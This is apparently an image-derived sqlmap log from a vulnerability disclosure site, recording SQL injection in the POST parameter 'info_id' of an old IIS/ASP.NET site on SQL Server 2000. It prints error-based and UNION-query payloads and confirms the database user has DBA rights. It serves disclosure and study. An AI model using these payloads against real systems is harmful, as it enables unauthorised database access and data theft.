 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: info_id (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=88952634&select_id=45&vote=88952634&info_id=13 AND 4394=CONVERT(
INT,(SELECT CHAR(113)+CHAR(118)+CHAR(112)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN
 (4394=4394) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHA
R(98)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=88952634&select_id=45&vote=88952634&info_id=13 UNION ALL SELECT
CHAR(113)+CHAR(118)+CHAR(112)+CHAR(120)+CHAR(113)+CHAR(110)+CHAR(80)+CHAR(81)+CH
AR(104)+CHAR(74)+CHAR(107)+CHAR(114)+CHAR(102)+CHAR(120)+CHAR(100)+CHAR(113)+CHA
R(118)+CHAR(122)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL--
---
[12:44:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[12:44:24] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org
[12:44:24] [INFO] fetched data logged to text files under 'C:\Users\本人\.sqlmap